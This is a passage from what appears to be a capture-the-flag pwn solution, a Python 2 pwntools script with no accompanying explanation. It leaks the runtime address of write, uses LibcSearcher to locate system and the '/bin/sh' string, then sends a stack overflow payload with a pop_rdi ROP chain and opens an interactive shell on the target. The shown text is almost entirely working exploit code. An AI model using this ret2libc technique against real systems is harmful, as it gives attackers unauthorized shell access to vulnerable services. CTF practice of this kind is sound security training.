 write_addr = u64(p.recv(6).ljust(8,'\x00'))
print "write_addr : "+hex(write_addr)
#remote
libc = LibcSearcher('write',write_addr)
libc_base=write_addr-libc.dump('write')
system_addr = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump("str_bin_sh")
p.recvuntil('Input:\n')
pd="a"*0x80
pd+=p64(0xdeadbeef)
pd+=p64(pop_rdi)
pd+=p64(bin_sh)
pd+=p64(system_addr)    # system("/bin/sh\x00")
p.sendline(pd)
p.interactive()